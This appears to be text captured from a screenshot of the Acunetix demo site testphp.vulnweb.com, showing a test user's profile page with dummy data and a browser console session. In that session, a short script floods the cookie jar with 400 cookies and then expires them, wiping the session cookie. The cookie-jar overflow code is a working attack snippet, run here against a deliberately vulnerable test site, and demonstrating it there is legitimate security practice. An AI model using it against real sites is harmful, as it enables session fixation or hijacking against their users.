 New Tab
user info
Not Secure
testphp.vulnweb.com/userinfo.php
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
John Smith (test)
On this page you can visualize or edit you user information.
Name: John Smith
Credit card number: 1234-5678-2300-9000
E-Mail: email@email.com
Phone number: 9090909lk
Address: 21 street
update
You have 0 items in your cart. You visualize you cart here.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
document.cookie
"login=test%2Ftest"
let cookJarLimit = 400;
let postfix1 = '=a;';
let postfix2 = '=a; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
if (location.protocol == 'https:') {
postfix1 += ' Secure';
}
function fillCookieJar(inputJarLimit, inputPostfix) {
for(let i=0; i<inputJarLimit; i++) {
document.cookie = 'cookie' + i + inputPostfix;
}
}
fillCookieJar(cookJarLimit, postfix1);
fillCookieJar(cookJarLimit, postfix2);
undefined
document.cookie
""